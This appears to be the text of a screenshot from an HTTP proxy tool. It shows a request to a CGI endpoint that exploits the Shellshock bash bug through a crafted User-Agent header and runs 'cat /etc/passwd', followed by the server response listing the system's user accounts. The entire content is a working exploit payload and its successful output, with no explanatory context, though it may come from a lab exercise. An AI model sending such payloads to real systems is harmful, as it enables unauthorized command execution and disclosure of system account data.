 Send Cancel < | ▼ > | ▼ Target: http://192.173.104.3
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.173.104.3
3 User-Agent: () { :; }; echo; echo;
/bin/bash -c 'cat /etc/passwd'
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.173.104.3/
8 Connection: close
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Mar 2023 14:54:53 GMT
3 Server: Apache/2.4.6 (Unix)
4 Connection: close
5 Content-Length: 957
6
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 libuuid:x:100:101::/var/lib/libuuid:
27 syslog:x:101:104::/home/syslog:/bin/false
28